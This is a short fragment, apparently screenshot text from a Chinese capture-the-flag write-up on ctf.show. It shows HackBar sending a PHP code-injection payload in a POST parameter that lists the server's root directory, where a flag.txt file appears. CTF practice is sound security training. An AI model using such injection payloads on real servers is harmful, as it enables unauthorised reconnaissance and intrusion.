 fc3c18c1-c5c5-4a77-b9cb-96a668574715.challenge.ctf.show
. .. .dockerenv bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=echo implode(' ',scandir('/'));
BROWSER HEADERS
Referer User-Agent
Cookie